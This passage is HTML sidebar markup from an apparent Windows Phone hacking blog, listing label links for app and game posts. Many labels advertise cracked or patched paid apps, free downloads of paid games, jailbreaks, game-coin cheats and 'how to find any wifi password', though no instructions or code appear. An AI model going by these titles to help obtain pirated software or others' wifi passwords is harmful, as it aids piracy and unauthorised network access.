<a dir='ltr' href='http://www.smartphonehacker.com/search/label/get%20paid%20windows%20phone%20paid%20apps%20for%20free'>get paid windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Giving%20out%20.edu%20email%20accounts%20%E2%80%93%20Check%20this%20post'>Giving out .edu email accounts &#8211; Check this post</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey'>Glow Air Hockey</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20v1.2.0.0'>Glow Air Hockey v1.2.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20v1.2.0.0%20%20%20Windows%20Phone%20Xap'>Glow Air Hockey v1.2.0.0   Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20Windows%20Phone%20Xap'>Glow Air Hockey Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20%20windows%20phone%20xap'>GoodAp Checklist  windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/goodap%20checklist%20for%20windows%20phone%20apps'>goodap checklist for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20v1.2.0.0'>GoodAp Checklist v1.2.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20windows%20phone%20xap%20free%20download'>GoodAp Checklist windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grand%20Theft%20Seagull%20Xap'>Grand Theft Seagull Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202'>Gravity Guy 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20v1.0.0.0%20Windows%20Phone%20XAP'>Gravity Guy 2 v1.0.0.0 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20Windows%20Phone%20XAP'>Gravity Guy 2 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20Windows%20Phone%20XAP%20free%20download'>Gravity Guy 2 Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202'>Grim Legends 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20%28Full%29'>Grim Legends 2 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20%28Full%29%20v1.0.0.0'>Grim Legends 2 (Full) v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20free%20download%20for%20windows%20phone'>Grim Legends 2 free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone'>gt racing 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone%208'>gt racing 2 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone%208.1'>gt racing 2 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GT%20Racing%202%3A%20The%20Real%20Car%20Experience'>GT Racing 2: The Real Car Experience</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GT%20Racing%202%3A%20The%20Real%20Car%20Experience%20Windows%20Phone%20Xap'>GT Racing 2: The Real Car Experience Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GTA%20San%20Andreas'>GTA San Andreas</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GTA%20San%20Andreas%202.5%20Gb%20offline%20DATA%20download'>GTA San Andreas 2.5 Gb offline DATA download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gta%20san%20andreas%20tricks%20for%20windows%20phone%20apps'>gta san andreas tricks for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/hack%20fifa%2014%20windows%20phone%20to%20full%20version%20crack'>hack fifa 14 windows phone to full version crack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/hack%20fifa%2014%20windows%20phone%20to%20full%20version%20download'>hack fifa 14 windows phone to full version download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20cracked%20windows%20phone'>halo spartan assault cracked windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20for%20windows%20phone%208'>halo spartan assault for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20for%20windows%20phone%208%20free%20download'>halo spartan assault for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20windows%20phone%208%20512mb'>halo spartan assault windows phone 8 512mb</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%20Windows%20Phone%20Xap'>Halo Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%3A%20Spartan%20Strike%20v15.2.3.1'>Halo: Spartan Strike v15.2.3.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%3A%20Spartan%20Strike%20v15.2.3.1%20%E2%80%93%20Windows%20Phone%20Xap'>Halo: Spartan Strike v15.2.3.1 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Heroes%20of%20Kalevala'>Heroes of Kalevala</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO'>Hitman GO</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20%20Windows%20Phone%20Xap'>Hitman GO  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20for%20windows%20phone%208.1'>Hitman GO for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20free'>Hitman GO free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20free%20download'>Hitman GO free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20v1.0.51.0%20Windows%20Phone%20Xap'>Hitman GO v1.0.51.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20xap%20free%20download'>Hitman GO xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hot%20news'>Hot news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to'>how to</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20cheat%20coins%20in%20angry%20birds%20go%20download'>how to cheat coins in angry birds go download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/How%20to%20Cheat%20Coins%20in%20Angry%20Birds%20GO%21'>How to Cheat Coins in Angry Birds GO!</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20developer%20unlock%20any%20windows%20phone'>how to developer unlock any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20download%20windows%20phoen%20paid%20games%20for%20free'>how to download windows phoen paid games for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20find%20any%20wifi%20password'>how to find any wifi password</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20get%20infinite%20coins%20in%20angry%20birds%20go'>how to get infinite coins in angry birds go</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20get%20paid%20apps%20for%20free%20on%20a%20windows%20phone'>how to get paid apps for free on a windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20hack%20angry%20birds%20go%20coins'>how to hack angry birds go coins</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20any%20windows%20phone'>how to jailbreak any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone'>how to jailbreak windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208%20lumia%20520'>how to jailbreak windows phone 8 lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208.1'>how to jailbreak windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208x'>how to jailbreak windows phone 8x</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%20htc'>how to jailbreak windows phone htc</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20project%20your%20windows%20phone'>how to project your windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20recover%20any%20windows%20phone'>how to recover any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20Unlock%20your%20Windows%20Phone%20without%20a%20developer%20account'>how to Unlock your Windows Phone without a developer account</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how-to%20%28website%20category%29'>how-to (website category)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games'>Hunger Games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games%20%20Panem%20Run'>Hunger Games  Panem Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games%20%20Panem%20Run%20Windows%20Phone%20Xap'>Hunger Games  Panem Run Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution'>Hungry Shark Evolution</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20cheat%20code'>Hungry Shark Evolution cheat code</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20free%20download'>Hungry Shark Evolution free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20Free%20dwonlaod%20for%20windows%20phone'>Hungry Shark Evolution Free dwonlaod for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20windows%20phone%20xap'>Hungry Shark Evolution windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Insiders'>Insiders</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Internet%20Download%20Manager%20%5BLZ%5D%20Pro%20v3.0.2.0'>Internet Download Manager [LZ] Pro v3.0.2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20mobile%20phone'>internet download manager for windows mobile phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20phone%208.1'>internet download manager for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20phone%20free%20download'>internet download manager for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone'>into the dead for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone%208'>into the dead for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone%20free'>into the dead for windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20game%20for%20windows%20phone'>into the dead game for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20windows%20phone%20xap'>into the dead windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Joe%20belfiore'>Joe belfiore</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Joe%20belfiore%20Shows%20Whats%20new%20in%20Windows%2010%20for%20Phones'>Joe belfiore Shows Whats new in Windows 10 for Phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Last%20Hope%20%20Zombie%20Sniper'>Last Hope  Zombie Sniper</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Last%20Hope%20%20Zombie%20Sniper%20Windows%20Phone%20Xap'>Last Hope  Zombie Sniper Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote'>LG Remote</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote%20v1.2.1.24'>LG Remote v1.2.1.24</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote%20v1.2.1.24%20Windows%20Phone%20Xap'>LG Remote v1.2.1.24 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lg%20windows%20phone%20usb%20drive'>lg windows phone usb drive</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20for%20windows%20phone'>lock screen changer for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20for%20windows%20phone%202014'>lock screen changer for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20windows%20phone%208'>lock screen changer windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20customization%20windows%20phone%208.1'>lock screen customization windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows'>loco music player windows</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone'>loco music player windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone%20xap'>loco music player windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone%20xap%20free%20download'>loco music player windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo'>Lost Echo</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lost%20echo%20for%20windows%20phone'>lost echo for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo%20v1.2.3.0'>Lost Echo v1.2.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo%20Windows%20Phone%20Xap'>Lost Echo Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lumia%20camera%205'>lumia camera 5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download'>Lumia Camera 5 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download%20for%20free'>Lumia Camera 5 download for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download%20free%20for%20windows%20phone%208.1'>Lumia Camera 5 download free for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lumia%20camera%205.0'>lumia camera 5.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor'>maaloo Outdoor</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20outdoor%20for%20windows%20phone%20apps'>maaloo outdoor for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor%20for%20Windows%20Phone%20Xap'>maaloo Outdoor for Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor%20v2.3.0.0'>maaloo Outdoor v2.3.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/marvel%20run%20jump%20smash%20for%20windows%20phone'>marvel run jump smash for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/marvel%20run%20jump%20smash%20windows%20phone%208'>marvel run jump smash windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mass%20effect%20infiltrator%20for%20windows%20phone'>mass effect infiltrator for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mass%20effect%20infiltrator%20windows%20phone%207'>mass effect infiltrator windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Measure%20it'>Measure it</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Measure%20it%21%20v1.0.0.0'>Measure it! v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/meme%20lens%20pro%20for%20windows%20phone%20apps'>meme lens pro for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20v3.0.3.3'>Meme Lens PRO v3.0.3.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20v3.0.3.3%20Windows%20Phone%20Xap'>Meme Lens PRO v3.0.3.3 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20Windows%20Phone%20Xap'>Meme Lens PRO Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20Windows%20Phone%20Xap%20free%20download'>Meme Lens PRO Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20docs%20Confirm%20Windows%20Phone%208.1%20GDR2%20Features'>Microsoft docs Confirm Windows Phone 8.1 GDR2 Features</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases'>Microsoft releases</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases%20the%20recovery%20tool%20to%20rollback%20Windows%2010%20to%20Windows%20Phone%208.1'>Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases%20two%20new%20Cortana%20commercials%20for%20Valentines%20Day'>Microsoft releases two new Cortana commercials for Valentines Day</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20warns%20that%20Force%20loading%20Windows%2010%20onto%20unsupported%20phones%20will%20%E2%80%98brick%E2%80%99%20them'>Microsoft warns that Force loading Windows 10 onto unsupported phones will &#8216;brick&#8217; them</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20S'>Mind S</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares'>Mind Snares</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20free%20download'>Mind Snares free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20v1.0.0.0%20Windows%20Phone%20Xap'>Mind Snares v1.0.0.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20Windows%20Phone%20Xap'>Mind Snares Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20player%20for%20windows%20phone%20lumia%20520'>mkv player for windows phone lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20player%20windows%20phone%208'>mkv player windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone'>mkv viewer windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap'>mkv viewer windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap%20free'>mkv viewer windows phone xap free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap%20free%20download'>mkv viewer windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mobile%20Data%20Notifier'>Mobile Data Notifier</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mobile%20Data%20Notifier%20v1.0.0.3'>Mobile Data Notifier v1.0.0.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20v1.0.1.7'>Modern Combat 4 v1.0.1.7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20v1.0.1.7%20Windows%20Phone%20XAP'>Modern Combat 4 v1.0.1.7 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20Windows%20Phone%20XAP'>Modern Combat 4 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20para%20windows%20phone%208'>modern combat 5 para windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208'>modern combat 5 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208%20jailbreak'>modern combat 5 windows phone 8 jailbreak</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208.1'>modern combat 5 windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley'>Monument Valley</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0'>Monument Valley v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0%20free%20downlaod%20for%20windows%20phone'>Monument Valley v1.0.0.0 free downlaod for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0%20Windows%20Phone%20Appx'>Monument Valley v1.0.0.0 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20Windows%20Phone%20Appx'>Monument Valley Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import'>Music Import</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import%20v1.2.5.5'>Music Import v1.2.5.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import%20v1.2.5.5%20Windows%20Phone%20Xap'>Music Import v1.2.5.5 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nares%20v1.0.0.0%20%28Full%29'>nares v1.0.0.0 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit'>Need For Speed Hot Pursuit</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit%20%20Windows%20Phone%20XAP%20free%20download'>Need For Speed Hot Pursuit  Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit%20Windows%20Phone%20XAP'>Need For Speed Hot Pursuit Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/news'>news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep'>Nightmares From The Deep</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep%20windows%20phone%20xap'>Nightmares From The Deep windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep%20windows%20phone%20xap%20free%20download'>Nightmares From The Deep windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone'>nova 3 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208'>nova 3 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208%20free'>nova 3 for windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208%20free%20download'>nova 3 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20windows%20phone%20store'>nova 3 windows phone store</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/opendns'>opendns</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/opendns%20server'>opendns server</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20duels%20windows%20phone'>order and chaos duels windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20for%20windows%20phone'>order and chaos for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20windows%20phone%207'>order and chaos windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20windows%20phone%20review'>order and chaos windows phone review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/paid%20app%20for%20free%20windows%20phone'>paid app for free windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/paid%20apps%20for%20free'>paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Panem%20Run'>Panem Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/password'>password</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Patched%20Xap'>Patched Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%207%20bluetooth'>pc remote windows phone 7 bluetooth</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%20app'>pc remote windows phone app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%20bluetooth'>pc remote windows phone bluetooth</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/People%20Sense'>People Sense</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/People%20Sense%20to%20replace%20outdated%20%E2%80%9Crooms%E2%80%9D%20on%20Windows%20Phone'>People Sense to replace outdated &#8220;rooms&#8221; on Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%208'>pes 2012 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%208%20free%20download'>pes 2012 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%20download'>pes 2012 for windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20para%20windows%20phone%20download'>pes 2012 para windows phone download</a>
</li>
<li>
